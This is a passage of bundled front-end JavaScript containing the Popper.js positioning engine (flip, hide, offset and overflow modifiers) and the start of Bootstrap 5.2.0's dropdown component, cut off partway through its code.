        _options$allowedAutoP = _options.allowedAutoPlacements,
        allowedAutoPlacements = _options$allowedAutoP === void 0 ? placements : _options$allowedAutoP;
    var variation = getVariation(placement);
    var placements$1 = variation ? flipVariations ? variationPlacements : variationPlacements.filter(function (placement) {
      return getVariation(placement) === variation;
    }) : basePlacements;
    var allowedPlacements = placements$1.filter(function (placement) {
      return allowedAutoPlacements.indexOf(placement) >= 0;
    });

    if (allowedPlacements.length === 0) {
      allowedPlacements = placements$1;
    } // $FlowFixMe[incompatible-type]: Flow seems to have problems with two array unions...


    var overflows = allowedPlacements.reduce(function (acc, placement) {
      acc[placement] = detectOverflow(state, {
        placement: placement,
        boundary: boundary,
        rootBoundary: rootBoundary,
        padding: padding
      })[getBasePlacement(placement)];
      return acc;
    }, {});
    return Object.keys(overflows).sort(function (a, b) {
      return overflows[a] - overflows[b];
    });
  }

  function getExpandedFallbackPlacements(placement) {
    if (getBasePlacement(placement) === auto) {
      return [];
    }

    var oppositePlacement = getOppositePlacement(placement);
    return [getOppositeVariationPlacement(placement), oppositePlacement, getOppositeVariationPlacement(oppositePlacement)];
  }

  function flip(_ref) {
    var state = _ref.state,
        options = _ref.options,
        name = _ref.name;

    if (state.modifiersData[name]._skip) {
      return;
    }

    var _options$mainAxis = options.mainAxis,
        checkMainAxis = _options$mainAxis === void 0 ? true : _options$mainAxis,
        _options$altAxis = options.altAxis,
        checkAltAxis = _options$altAxis === void 0 ? true : _options$altAxis,
        specifiedFallbackPlacements = options.fallbackPlacements,
        padding = options.padding,
        boundary = options.boundary,
        rootBoundary = options.rootBoundary,
        altBoundary = options.altBoundary,
        _options$flipVariatio = options.flipVariations,
        flipVariations = _options$flipVariatio === void 0 ? true : _options$flipVariatio,
        allowedAutoPlacements = options.allowedAutoPlacements;
    var preferredPlacement = state.options.placement;
    var basePlacement = getBasePlacement(preferredPlacement);
    var isBasePlacement = basePlacement === preferredPlacement;
    var fallbackPlacements = specifiedFallbackPlacements || (isBasePlacement || !flipVariations ? [getOppositePlacement(preferredPlacement)] : getExpandedFallbackPlacements(preferredPlacement));
    var placements = [preferredPlacement].concat(fallbackPlacements).reduce(function (acc, placement) {
      return acc.concat(getBasePlacement(placement) === auto ? computeAutoPlacement(state, {
        placement: placement,
        boundary: boundary,
        rootBoundary: rootBoundary,
        padding: padding,
        flipVariations: flipVariations,
        allowedAutoPlacements: allowedAutoPlacements
      }) : placement);
    }, []);
    var referenceRect = state.rects.reference;
    var popperRect = state.rects.popper;
    var checksMap = new Map();
    var makeFallbackChecks = true;
    var firstFittingPlacement = placements[0];

    for (var i = 0; i < placements.length; i++) {
      var placement = placements[i];

      var _basePlacement = getBasePlacement(placement);

      var isStartVariation = getVariation(placement) === start;
      var isVertical = [top, bottom].indexOf(_basePlacement) >= 0;
      var len = isVertical ? 'width' : 'height';
      var overflow = detectOverflow(state, {
        placement: placement,
        boundary: boundary,
        rootBoundary: rootBoundary,
        altBoundary: altBoundary,
        padding: padding
      });
      var mainVariationSide = isVertical ? isStartVariation ? right : left : isStartVariation ? bottom : top;

      if (referenceRect[len] > popperRect[len]) {
        mainVariationSide = getOppositePlacement(mainVariationSide);
      }

      var altVariationSide = getOppositePlacement(mainVariationSide);
      var checks = [];

      if (checkMainAxis) {
        checks.push(overflow[_basePlacement] <= 0);
      }

      if (checkAltAxis) {
        checks.push(overflow[mainVariationSide] <= 0, overflow[altVariationSide] <= 0);
      }

      if (checks.every(function (check) {
        return check;
      })) {
        firstFittingPlacement = placement;
        makeFallbackChecks = false;
        break;
      }

      checksMap.set(placement, checks);
    }

    if (makeFallbackChecks) {
      // `2` may be desired in some cases – research later
      var numberOfChecks = flipVariations ? 3 : 1;

      var _loop = function _loop(_i) {
        var fittingPlacement = placements.find(function (placement) {
          var checks = checksMap.get(placement);

          if (checks) {
            return checks.slice(0, _i).every(function (check) {
              return check;
            });
          }
        });

        if (fittingPlacement) {
          firstFittingPlacement = fittingPlacement;
          return "break";
        }
      };

      for (var _i = numberOfChecks; _i > 0; _i--) {
        var _ret = _loop(_i);

        if (_ret === "break") break;
      }
    }

    if (state.placement !== firstFittingPlacement) {
      state.modifiersData[name]._skip = true;
      state.placement = firstFittingPlacement;
      state.reset = true;
    }
  } // eslint-disable-next-line import/no-unused-modules


  const flip$1 = {
    name: 'flip',
    enabled: true,
    phase: 'main',
    fn: flip,
    requiresIfExists: ['offset'],
    data: {
      _skip: false
    }
  };

  function getSideOffsets(overflow, rect, preventedOffsets) {
    if (preventedOffsets === void 0) {
      preventedOffsets = {
        x: 0,
        y: 0
      };
    }

    return {
      top: overflow.top - rect.height - preventedOffsets.y,
      right: overflow.right - rect.width + preventedOffsets.x,
      bottom: overflow.bottom - rect.height + preventedOffsets.y,
      left: overflow.left - rect.width - preventedOffsets.x
    };
  }

  function isAnySideFullyClipped(overflow) {
    return [top, right, bottom, left].some(function (side) {
      return overflow[side] >= 0;
    });
  }

  function hide(_ref) {
    var state = _ref.state,
        name = _ref.name;
    var referenceRect = state.rects.reference;
    var popperRect = state.rects.popper;
    var preventedOffsets = state.modifiersData.preventOverflow;
    var referenceOverflow = detectOverflow(state, {
      elementContext: 'reference'
    });
    var popperAltOverflow = detectOverflow(state, {
      altBoundary: true
    });
    var referenceClippingOffsets = getSideOffsets(referenceOverflow, referenceRect);
    var popperEscapeOffsets = getSideOffsets(popperAltOverflow, popperRect, preventedOffsets);
    var isReferenceHidden = isAnySideFullyClipped(referenceClippingOffsets);
    var hasPopperEscaped = isAnySideFullyClipped(popperEscapeOffsets);
    state.modifiersData[name] = {
      referenceClippingOffsets: referenceClippingOffsets,
      popperEscapeOffsets: popperEscapeOffsets,
      isReferenceHidden: isReferenceHidden,
      hasPopperEscaped: hasPopperEscaped
    };
    state.attributes.popper = Object.assign({}, state.attributes.popper, {
      'data-popper-reference-hidden': isReferenceHidden,
      'data-popper-escaped': hasPopperEscaped
    });
  } // eslint-disable-next-line import/no-unused-modules


  const hide$1 = {
    name: 'hide',
    enabled: true,
    phase: 'main',
    requiresIfExists: ['preventOverflow'],
    fn: hide
  };

  function distanceAndSkiddingToXY(placement, rects, offset) {
    var basePlacement = getBasePlacement(placement);
    var invertDistance = [left, top].indexOf(basePlacement) >= 0 ? -1 : 1;

    var _ref = typeof offset === 'function' ? offset(Object.assign({}, rects, {
      placement: placement
    })) : offset,
        skidding = _ref[0],
        distance = _ref[1];

    skidding = skidding || 0;
    distance = (distance || 0) * invertDistance;
    return [left, right].indexOf(basePlacement) >= 0 ? {
      x: distance,
      y: skidding
    } : {
      x: skidding,
      y: distance
    };
  }

  function offset(_ref2) {
    var state = _ref2.state,
        options = _ref2.options,
        name = _ref2.name;
    var _options$offset = options.offset,
        offset = _options$offset === void 0 ? [0, 0] : _options$offset;
    var data = placements.reduce(function (acc, placement) {
      acc[placement] = distanceAndSkiddingToXY(placement, state.rects, offset);
      return acc;
    }, {});
    var _data$state$placement = data[state.placement],
        x = _data$state$placement.x,
        y = _data$state$placement.y;

    if (state.modifiersData.popperOffsets != null) {
      state.modifiersData.popperOffsets.x += x;
      state.modifiersData.popperOffsets.y += y;
    }

    state.modifiersData[name] = data;
  } // eslint-disable-next-line import/no-unused-modules


  const offset$1 = {
    name: 'offset',
    enabled: true,
    phase: 'main',
    requires: ['popperOffsets'],
    fn: offset
  };

  function popperOffsets(_ref) {
    var state = _ref.state,
        name = _ref.name;
    // Offsets are the actual position the popper needs to have to be
    // properly positioned near its reference element
    // This is the most basic placement, and will be adjusted by
    // the modifiers in the next step
    state.modifiersData[name] = computeOffsets({
      reference: state.rects.reference,
      element: state.rects.popper,
      strategy: 'absolute',
      placement: state.placement
    });
  } // eslint-disable-next-line import/no-unused-modules


  const popperOffsets$1 = {
    name: 'popperOffsets',
    enabled: true,
    phase: 'read',
    fn: popperOffsets,
    data: {}
  };

  function getAltAxis(axis) {
    return axis === 'x' ? 'y' : 'x';
  }

  function preventOverflow(_ref) {
    var state = _ref.state,
        options = _ref.options,
        name = _ref.name;
    var _options$mainAxis = options.mainAxis,
        checkMainAxis = _options$mainAxis === void 0 ? true : _options$mainAxis,
        _options$altAxis = options.altAxis,
        checkAltAxis = _options$altAxis === void 0 ? false : _options$altAxis,
        boundary = options.boundary,
        rootBoundary = options.rootBoundary,
        altBoundary = options.altBoundary,
        padding = options.padding,
        _options$tether = options.tether,
        tether = _options$tether === void 0 ? true : _options$tether,
        _options$tetherOffset = options.tetherOffset,
        tetherOffset = _options$tetherOffset === void 0 ? 0 : _options$tetherOffset;
    var overflow = detectOverflow(state, {
      boundary: boundary,
      rootBoundary: rootBoundary,
      padding: padding,
      altBoundary: altBoundary
    });
    var basePlacement = getBasePlacement(state.placement);
    var variation = getVariation(state.placement);
    var isBasePlacement = !variation;
    var mainAxis = getMainAxisFromPlacement(basePlacement);
    var altAxis = getAltAxis(mainAxis);
    var popperOffsets = state.modifiersData.popperOffsets;
    var referenceRect = state.rects.reference;
    var popperRect = state.rects.popper;
    var tetherOffsetValue = typeof tetherOffset === 'function' ? tetherOffset(Object.assign({}, state.rects, {
      placement: state.placement
    })) : tetherOffset;
    var normalizedTetherOffsetValue = typeof tetherOffsetValue === 'number' ? {
      mainAxis: tetherOffsetValue,
      altAxis: tetherOffsetValue
    } : Object.assign({
      mainAxis: 0,
      altAxis: 0
    }, tetherOffsetValue);
    var offsetModifierState = state.modifiersData.offset ? state.modifiersData.offset[state.placement] : null;
    var data = {
      x: 0,
      y: 0
    };

    if (!popperOffsets) {
      return;
    }

    if (checkMainAxis) {
      var _offsetModifierState$;

      var mainSide = mainAxis === 'y' ? top : left;
      var altSide = mainAxis === 'y' ? bottom : right;
      var len = mainAxis === 'y' ? 'height' : 'width';
      var offset = popperOffsets[mainAxis];
      var min$1 = offset + overflow[mainSide];
      var max$1 = offset - overflow[altSide];
      var additive = tether ? -popperRect[len] / 2 : 0;
      var minLen = variation === start ? referenceRect[len] : popperRect[len];
      var maxLen = variation === start ? -popperRect[len] : -referenceRect[len]; // We need to include the arrow in the calculation so the arrow doesn't go
      // outside the reference bounds

      var arrowElement = state.elements.arrow;
      var arrowRect = tether && arrowElement ? getLayoutRect(arrowElement) : {
        width: 0,
        height: 0
      };
      var arrowPaddingObject = state.modifiersData['arrow#persistent'] ? state.modifiersData['arrow#persistent'].padding : getFreshSideObject();
      var arrowPaddingMin = arrowPaddingObject[mainSide];
      var arrowPaddingMax = arrowPaddingObject[altSide]; // If the reference length is smaller than the arrow length, we don't want
      // to include its full size in the calculation. If the reference is small
      // and near the edge of a boundary, the popper can overflow even if the
      // reference is not overflowing as well (e.g. virtual elements with no
      // width or height)

      var arrowLen = within(0, referenceRect[len], arrowRect[len]);
      var minOffset = isBasePlacement ? referenceRect[len] / 2 - additive - arrowLen - arrowPaddingMin - normalizedTetherOffsetValue.mainAxis : minLen - arrowLen - arrowPaddingMin - normalizedTetherOffsetValue.mainAxis;
      var maxOffset = isBasePlacement ? -referenceRect[len] / 2 + additive + arrowLen + arrowPaddingMax + normalizedTetherOffsetValue.mainAxis : maxLen + arrowLen + arrowPaddingMax + normalizedTetherOffsetValue.mainAxis;
      var arrowOffsetParent = state.elements.arrow && getOffsetParent(state.elements.arrow);
      var clientOffset = arrowOffsetParent ? mainAxis === 'y' ? arrowOffsetParent.clientTop || 0 : arrowOffsetParent.clientLeft || 0 : 0;
      var offsetModifierValue = (_offsetModifierState$ = offsetModifierState == null ? void 0 : offsetModifierState[mainAxis]) != null ? _offsetModifierState$ : 0;
      var tetherMin = offset + minOffset - offsetModifierValue - clientOffset;
      var tetherMax = offset + maxOffset - offsetModifierValue;
      var preventedOffset = within(tether ? min(min$1, tetherMin) : min$1, offset, tether ? max(max$1, tetherMax) : max$1);
      popperOffsets[mainAxis] = preventedOffset;
      data[mainAxis] = preventedOffset - offset;
    }

    if (checkAltAxis) {
      var _offsetModifierState$2;

      var _mainSide = mainAxis === 'x' ? top : left;

      var _altSide = mainAxis === 'x' ? bottom : right;

      var _offset = popperOffsets[altAxis];

      var _len = altAxis === 'y' ? 'height' : 'width';

      var _min = _offset + overflow[_mainSide];

      var _max = _offset - overflow[_altSide];

      var isOriginSide = [top, left].indexOf(basePlacement) !== -1;

      var _offsetModifierValue = (_offsetModifierState$2 = offsetModifierState == null ? void 0 : offsetModifierState[altAxis]) != null ? _offsetModifierState$2 : 0;

      var _tetherMin = isOriginSide ? _min : _offset - referenceRect[_len] - popperRect[_len] - _offsetModifierValue + normalizedTetherOffsetValue.altAxis;

      var _tetherMax = isOriginSide ? _offset + referenceRect[_len] + popperRect[_len] - _offsetModifierValue - normalizedTetherOffsetValue.altAxis : _max;

      var _preventedOffset = tether && isOriginSide ? withinMaxClamp(_tetherMin, _offset, _tetherMax) : within(tether ? _tetherMin : _min, _offset, tether ? _tetherMax : _max);

      popperOffsets[altAxis] = _preventedOffset;
      data[altAxis] = _preventedOffset - _offset;
    }

    state.modifiersData[name] = data;
  } // eslint-disable-next-line import/no-unused-modules


  const preventOverflow$1 = {
    name: 'preventOverflow',
    enabled: true,
    phase: 'main',
    fn: preventOverflow,
    requiresIfExists: ['offset']
  };

  function getHTMLElementScroll(element) {
    return {
      scrollLeft: element.scrollLeft,
      scrollTop: element.scrollTop
    };
  }

  function getNodeScroll(node) {
    if (node === getWindow(node) || !isHTMLElement(node)) {
      return getWindowScroll(node);
    } else {
      return getHTMLElementScroll(node);
    }
  }

  function isElementScaled(element) {
    var rect = element.getBoundingClientRect();
    var scaleX = round(rect.width) / element.offsetWidth || 1;
    var scaleY = round(rect.height) / element.offsetHeight || 1;
    return scaleX !== 1 || scaleY !== 1;
  } // Returns the composite rect of an element relative to its offsetParent.
  // Composite means it takes into account transforms as well as layout.


  function getCompositeRect(elementOrVirtualElement, offsetParent, isFixed) {
    if (isFixed === void 0) {
      isFixed = false;
    }

    var isOffsetParentAnElement = isHTMLElement(offsetParent);
    var offsetParentIsScaled = isHTMLElement(offsetParent) && isElementScaled(offsetParent);
    var documentElement = getDocumentElement(offsetParent);
    var rect = getBoundingClientRect(elementOrVirtualElement, offsetParentIsScaled);
    var scroll = {
      scrollLeft: 0,
      scrollTop: 0
    };
    var offsets = {
      x: 0,
      y: 0
    };

    if (isOffsetParentAnElement || !isOffsetParentAnElement && !isFixed) {
      if (getNodeName(offsetParent) !== 'body' || // https://github.com/popperjs/popper-core/issues/1078
      isScrollParent(documentElement)) {
        scroll = getNodeScroll(offsetParent);
      }

      if (isHTMLElement(offsetParent)) {
        offsets = getBoundingClientRect(offsetParent, true);
        offsets.x += offsetParent.clientLeft;
        offsets.y += offsetParent.clientTop;
      } else if (documentElement) {
        offsets.x = getWindowScrollBarX(documentElement);
      }
    }

    return {
      x: rect.left + scroll.scrollLeft - offsets.x,
      y: rect.top + scroll.scrollTop - offsets.y,
      width: rect.width,
      height: rect.height
    };
  }

  function order(modifiers) {
    var map = new Map();
    var visited = new Set();
    var result = [];
    modifiers.forEach(function (modifier) {
      map.set(modifier.name, modifier);
    }); // On visiting object, check for its dependencies and visit them recursively

    function sort(modifier) {
      visited.add(modifier.name);
      var requires = [].concat(modifier.requires || [], modifier.requiresIfExists || []);
      requires.forEach(function (dep) {
        if (!visited.has(dep)) {
          var depModifier = map.get(dep);

          if (depModifier) {
            sort(depModifier);
          }
        }
      });
      result.push(modifier);
    }

    modifiers.forEach(function (modifier) {
      if (!visited.has(modifier.name)) {
        // check for visited object
        sort(modifier);
      }
    });
    return result;
  }

  function orderModifiers(modifiers) {
    // order based on dependencies
    var orderedModifiers = order(modifiers); // order based on phase

    return modifierPhases.reduce(function (acc, phase) {
      return acc.concat(orderedModifiers.filter(function (modifier) {
        return modifier.phase === phase;
      }));
    }, []);
  }

  function debounce(fn) {
    var pending;
    return function () {
      if (!pending) {
        pending = new Promise(function (resolve) {
          Promise.resolve().then(function () {
            pending = undefined;
            resolve(fn());
          });
        });
      }

      return pending;
    };
  }

  function mergeByName(modifiers) {
    var merged = modifiers.reduce(function (merged, current) {
      var existing = merged[current.name];
      merged[current.name] = existing ? Object.assign({}, existing, current, {
        options: Object.assign({}, existing.options, current.options),
        data: Object.assign({}, existing.data, current.data)
      }) : current;
      return merged;
    }, {}); // IE11 does not support Object.values

    return Object.keys(merged).map(function (key) {
      return merged[key];
    });
  }

  var DEFAULT_OPTIONS = {
    placement: 'bottom',
    modifiers: [],
    strategy: 'absolute'
  };

  function areValidElements() {
    for (var _len = arguments.length, args = new Array(_len), _key = 0; _key < _len; _key++) {
      args[_key] = arguments[_key];
    }

    return !args.some(function (element) {
      return !(element && typeof element.getBoundingClientRect === 'function');
    });
  }

  function popperGenerator(generatorOptions) {
    if (generatorOptions === void 0) {
      generatorOptions = {};
    }

    var _generatorOptions = generatorOptions,
        _generatorOptions$def = _generatorOptions.defaultModifiers,
        defaultModifiers = _generatorOptions$def === void 0 ? [] : _generatorOptions$def,
        _generatorOptions$def2 = _generatorOptions.defaultOptions,
        defaultOptions = _generatorOptions$def2 === void 0 ? DEFAULT_OPTIONS : _generatorOptions$def2;
    return function createPopper(reference, popper, options) {
      if (options === void 0) {
        options = defaultOptions;
      }

      var state = {
        placement: 'bottom',
        orderedModifiers: [],
        options: Object.assign({}, DEFAULT_OPTIONS, defaultOptions),
        modifiersData: {},
        elements: {
          reference: reference,
          popper: popper
        },
        attributes: {},
        styles: {}
      };
      var effectCleanupFns = [];
      var isDestroyed = false;
      var instance = {
        state: state,
        setOptions: function setOptions(setOptionsAction) {
          var options = typeof setOptionsAction === 'function' ? setOptionsAction(state.options) : setOptionsAction;
          cleanupModifierEffects();
          state.options = Object.assign({}, defaultOptions, state.options, options);
          state.scrollParents = {
            reference: isElement(reference) ? listScrollParents(reference) : reference.contextElement ? listScrollParents(reference.contextElement) : [],
            popper: listScrollParents(popper)
          }; // Orders the modifiers based on their dependencies and `phase`
          // properties

          var orderedModifiers = orderModifiers(mergeByName([].concat(defaultModifiers, state.options.modifiers))); // Strip out disabled modifiers

          state.orderedModifiers = orderedModifiers.filter(function (m) {
            return m.enabled;
          }); // Validate the provided modifiers so that the consumer will get warned

          runModifierEffects();
          return instance.update();
        },
        // Sync update – it will always be executed, even if not necessary. This
        // is useful for low frequency updates where sync behavior simplifies the
        // logic.
        // For high frequency updates (e.g. `resize` and `scroll` events), always
        // prefer the async Popper#update method
        forceUpdate: function forceUpdate() {
          if (isDestroyed) {
            return;
          }

          var _state$elements = state.elements,
              reference = _state$elements.reference,
              popper = _state$elements.popper; // Don't proceed if `reference` or `popper` are not valid elements
          // anymore

          if (!areValidElements(reference, popper)) {

            return;
          } // Store the reference and popper rects to be read by modifiers


          state.rects = {
            reference: getCompositeRect(reference, getOffsetParent(popper), state.options.strategy === 'fixed'),
            popper: getLayoutRect(popper)
          }; // Modifiers have the ability to reset the current update cycle. The
          // most common use case for this is the `flip` modifier changing the
          // placement, which then needs to re-run all the modifiers, because the
          // logic was previously ran for the previous placement and is therefore
          // stale/incorrect

          state.reset = false;
          state.placement = state.options.placement; // On each update cycle, the `modifiersData` property for each modifier
          // is filled with the initial data specified by the modifier. This means
          // it doesn't persist and is fresh on each update.
          // To ensure persistent data, use `${name}#persistent`

          state.orderedModifiers.forEach(function (modifier) {
            return state.modifiersData[modifier.name] = Object.assign({}, modifier.data);
          });

          for (var index = 0; index < state.orderedModifiers.length; index++) {

            if (state.reset === true) {
              state.reset = false;
              index = -1;
              continue;
            }

            var _state$orderedModifie = state.orderedModifiers[index],
                fn = _state$orderedModifie.fn,
                _state$orderedModifie2 = _state$orderedModifie.options,
                _options = _state$orderedModifie2 === void 0 ? {} : _state$orderedModifie2,
                name = _state$orderedModifie.name;

            if (typeof fn === 'function') {
              state = fn({
                state: state,
                options: _options,
                name: name,
                instance: instance
              }) || state;
            }
          }
        },
        // Async and optimistically optimized update – it will not be executed if
        // not necessary (debounced to run at most once-per-tick)
        update: debounce(function () {
          return new Promise(function (resolve) {
            instance.forceUpdate();
            resolve(state);
          });
        }),
        destroy: function destroy() {
          cleanupModifierEffects();
          isDestroyed = true;
        }
      };

      if (!areValidElements(reference, popper)) {

        return instance;
      }

      instance.setOptions(options).then(function (state) {
        if (!isDestroyed && options.onFirstUpdate) {
          options.onFirstUpdate(state);
        }
      }); // Modifiers have the ability to execute arbitrary code before the first
      // update cycle runs. They will be executed in the same order as the update
      // cycle. This is useful when a modifier adds some persistent data that
      // other modifiers need to use, but the modifier is run after the dependent
      // one.

      function runModifierEffects() {
        state.orderedModifiers.forEach(function (_ref3) {
          var name = _ref3.name,
              _ref3$options = _ref3.options,
              options = _ref3$options === void 0 ? {} : _ref3$options,
              effect = _ref3.effect;

          if (typeof effect === 'function') {
            var cleanupFn = effect({
              state: state,
              name: name,
              instance: instance,
              options: options
            });

            var noopFn = function noopFn() {};

            effectCleanupFns.push(cleanupFn || noopFn);
          }
        });
      }

      function cleanupModifierEffects() {
        effectCleanupFns.forEach(function (fn) {
          return fn();
        });
        effectCleanupFns = [];
      }

      return instance;
    };
  }
  var createPopper$2 = /*#__PURE__*/popperGenerator(); // eslint-disable-next-line import/no-unused-modules

  var defaultModifiers$1 = [eventListeners, popperOffsets$1, computeStyles$1, applyStyles$1];
  var createPopper$1 = /*#__PURE__*/popperGenerator({
    defaultModifiers: defaultModifiers$1
  }); // eslint-disable-next-line import/no-unused-modules

  var defaultModifiers = [eventListeners, popperOffsets$1, computeStyles$1, applyStyles$1, offset$1, flip$1, preventOverflow$1, arrow$1, hide$1];
  var createPopper = /*#__PURE__*/popperGenerator({
    defaultModifiers: defaultModifiers
  }); // eslint-disable-next-line import/no-unused-modules

  const Popper = /*#__PURE__*/Object.freeze(/*#__PURE__*/Object.defineProperty({
    __proto__: null,
    popperGenerator,
    detectOverflow,
    createPopperBase: createPopper$2,
    createPopper,
    createPopperLite: createPopper$1,
    top,
    bottom,
    right,
    left,
    auto,
    basePlacements,
    start,
    end,
    clippingParents,
    viewport,
    popper,
    reference,
    variationPlacements,
    placements,
    beforeRead,
    read,
    afterRead,
    beforeMain,
    main,
    afterMain,
    beforeWrite,
    write,
    afterWrite,
    modifierPhases,
    applyStyles: applyStyles$1,
    arrow: arrow$1,
    computeStyles: computeStyles$1,
    eventListeners,
    flip: flip$1,
    hide: hide$1,
    offset: offset$1,
    popperOffsets: popperOffsets$1,
    preventOverflow: preventOverflow$1
  }, Symbol.toStringTag, { value: 'Module' }));

  /**
   * --------------------------------------------------------------------------
   * Bootstrap (v5.2.0): dropdown.js
   * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
   * --------------------------------------------------------------------------
   */
  /**
   * Constants
   */

  const NAME$a = 'dropdown';
  const DATA_KEY$6 = 'bs.dropdown';
  const EVENT_KEY$6 = `.${DATA_KEY$6}`;
  const DATA_API_KEY$3 = '.data-api';
  const ESCAPE_KEY$2 = 'Escape';
  const TAB_KEY$1 = 'Tab';
  const ARROW_UP_KEY$1 = 'ArrowUp';
  const ARROW_DOWN_KEY$1 = 'ArrowDown';
  const RIGHT_MOUSE_BUTTON = 2; // MouseEvent.button value for the secondary button, usually the right button

  const EVENT_HIDE$5 = `hide${EVENT_KEY$6}`;
  const EVENT_HIDDEN$5 = `hidden${EVENT_KEY$6}`;
  const EVENT_SHOW$5 = `show${EVENT_KEY$6}`;
  const EVENT_SHOWN$5 = `shown${EVENT_KEY$6}`;
  const EVENT_CLICK_DATA_API$3 = `click${EVENT_KEY$6}${DATA_API_KEY$3}`;
  const EVENT_KEYDOWN_DATA_API = `keydown${EVENT_KEY$6}${DATA_API_KEY$3}`;
  const EVENT_KEYUP_DATA_API = `keyup${EVENT_KEY$6}${DATA_API_KEY$3}`;
  const CLASS_NAME_SHOW$6 = 'show';
  const CLASS_NAME_DROPUP = 'dropup';
  const CLASS_NAME_DROPEND = 'dropend';
  const CLASS_NAME_DROPSTART = 'dropstart';
  const CLASS_NAME_DROPUP_CENTER = 'dropup-center';
  const CLASS_NAME_DROPDOWN_CENTER = 'dropdown-center';
  const SELECTOR_DATA_TOGGLE$3 = '[data-bs-toggle="dropdown"]:not(.disabled):not(:disabled)';
  const SELECTOR_DATA_TOGGLE_SHOWN = `${SELECTOR_DATA_TOGGLE$3}.${CLASS_NAME_SHOW$6}`;
  const SELECTOR_MENU = '.dropdown-menu';
  const SELECTOR_NAVBAR = '.navbar';
  const SELECTOR_NAVBAR_NAV = '.navbar-nav';
  const SELECTOR_VISIBLE_ITEMS = '.dropdown-menu .dropdown-item:not(.disabled):not(:disabled)';
  const PLACEMENT_TOP = isRTL() ? 'top-end' : 'top-start';
  const PLACEMENT_TOPEND = isRTL() ? 'top-start' : 'top-end';
  const PLACEMENT_BOTTOM = isRTL() ? 'bottom-end' : 'bottom-start';
  const PLACEMENT_BOTTOMEND = isRTL() ? 'bottom-start' : 'bottom-end';
  const PLACEMENT_RIGHT = isRTL() ? 'left-start' : 'right-start';
  const PLACEMENT_LEFT = isRTL() ? 'right-start' : 'left-start';
  const PLACEMENT_TOPCENTER = 'top';
  const PLACEMENT_BOTTOMCENTER = 'bottom';
  const Default$9 = {
    autoClose: true,
    boundary: 'clippingParents',
    display: 'dynamic',
    offset: [0, 2],
    popperConfig: null,
    reference: 'toggle'
  };
  const DefaultType$9 = {
    autoClose: '(boolean|string)',
    boundary: '(string|element)',
    display: 'string',
    offset: '(array|string|function)',
    popperConfig: '(null|object|function)',
    reference: '(string|element|object)'
  };
  /**
   * Class definition
   */

  class Dropdown extends BaseComponent {
    constructor(element, config) {
      super(element, config);
      this._popper = null;
      this._parent = this._element.parentNode; // dropdown wrapper

      this._menu = SelectorEngine.findOne(SELECTOR_MENU, this._parent);
      this._inNavbar = this._detectNavbar();
    } // Getters


    static get Default() {
      return Default$9;
    }

    static get DefaultType() {
      return DefaultType$9;
    }

    static get NAME() {
      return NAME$a;
    } // Public


    toggle() {
      return this._isShown() ? this.hide() : this.show();
    }

    show() {
      if (isDisabled(this._element) || this._isShown()) {
        return;
      }

      const relatedTarget = {
        relatedTarget: this._element
      };
      const showEvent = EventHandler.trigger(this._element, EVENT_SHOW$5, relatedTarget);

      if (showEvent.defaultPrevented) {
        return;
      }

      this._createPopper(); // If this is a touch-enabled device we add extra
      // empty mouseover listeners to the body's immediate children;
      // only needed because of broken event delegation on iOS
      // https://www.quirksmode.org/blog/archives/2014/02/mouse_event_bub.html


      if ('ontouchstart' in document.documentElement && !this._parent.closest(SELECTOR_NAVBAR_NAV)) {
        for (const element of [].concat(...document.body.children)) {
          EventHandler.on(element, 'mouseover', noop);
        }
      }

      this._element.focus();

      this._element.setAttribute('aria-expanded', true);

      this._menu.classList.add(CLASS_NAME_SHOW$6);

      this._element.classList.add(CLASS_NAME_SHOW$6);

      EventHandler.trigger(this._element, EVENT_SHOWN$5, relatedTarget);
    }

    hide() {
      if (isDisabled(this._element) || !this._isShown()) {
        return;
      }

      const relatedTarget = {
        relatedTarget: this._element
      };

      this._completeHide(relatedTarget);
    }

    dispose() {
      if (this._popper) {
        this._popper.destroy();
      }

      super.dispose();
    }

    update() {
      this._inNavbar = this._detectNavbar();

      if (this._popper) {
        this._popper.update();
      }
    } // Private


    _completeHide(relatedTarget) {
      const hideEvent = EventHandler.trigger(this._element, EVENT_HIDE$5, relatedTarget);

      if (hideEvent.defaultPrevented) {
        return;
      } // If this is a touch-enabled device we remove the extra
      // empty mouseover listeners we added for iOS support


      if ('ontouchstart' in document.documentElement) {
        for (const element of [].concat(...document.body.children)) {
          EventHandler.off(element, 'mouseover', noop);
        }
      }

      if (this._popper) {
        this._popper.destroy();
      }

      this._menu.classList.remove(CLASS_NAME_SHOW$6);

      this._element.classList.remove(CLASS_NAME_SHOW$6);

      this._element.setAttribute('aria-expanded', 'false');

      Manipulator.removeDataAttribute(this._menu, 'popper');
      EventHandler.trigger(this._element, EVENT_HIDDEN$5, relatedTarget);
    }

    _getConfig(config) {
      config = super._getConfig(config);

      if (typeof config.reference === 'object' && !isElement$1(config.reference) && typeof config.reference.getBoundingClientRect !== 'function') {
        // Popper virtual elements require a getBoundingClientRect method
        throw new TypeError(`${NAME$a.toUpperCase()}: Option "reference" provided type "object" without a required "getBoundingClientRect" method.`);
      }

      return config;
    }

    _createPopper() {
      if (typeof Popper === 'undefined') {
        throw new TypeError('Bootstrap\'s dropdowns require Popper (https://popper.js.org)');
      }

      let referenceElement = this._element;

      if (this._config.reference === 'parent') {
        referenceElement = this._parent;
      } else if (isElement$1(this._config.reference)) {
        referenceElement = getElement(this._config.reference);
      } else if (typeof this._config.reference === 'object') {
        referenceElement = this._config.reference;
      }

      const popperConfig = this._getPopperConfig();

      this._popper = createPopper(referenceElement, this._menu, popperConfig);
    }

    _isShown() {
      return this._menu.classList.contains(CLASS_NAME_SHOW$6);
    }

    _getPlacement() {
      const parentDropdown = this._parent;

      if (parentDropdown.classList.contains(CLASS_NAME_DROPEND)) {
        return PLACEMENT_RIGHT;
      }

      if (parentDropdown.classList.contains(CLASS_NAME_DROPSTART)) {
        return PLACEMENT_LEFT;
      }

      if (parentDropdown.classList.contains(CLASS_NAME_DROPUP_CENTER)) {
        return PLACEMENT_TOPCENTER;
      }

      if (parentDropdown.classList.contains(CLASS_NAME_DROPDOWN_CENTER)) {
        return PLACEMENT_BOTTOMCENTER;
      } // We need to trim the value because custom properties can also include spaces


      const isEnd = getComputedStyle(this._menu).getPropertyValue('--bs-position').trim() === 'end';

      if (parentDropdown.classList.contains(CLASS_NAME_DROPUP)) {
        return isEnd ? PLACEMENT_TOPEND : PLACEMENT_TOP;
      }

      return isEnd ? PLACEMENT_BOTTOMEND : PLACEMENT_BOTTOM;
    }

    _detectNavbar() {
      return this._element.closest(SELECTOR_NAVBAR) !== null;
    }

    _getOffset() {
      const {
        offset
      } = this._config;

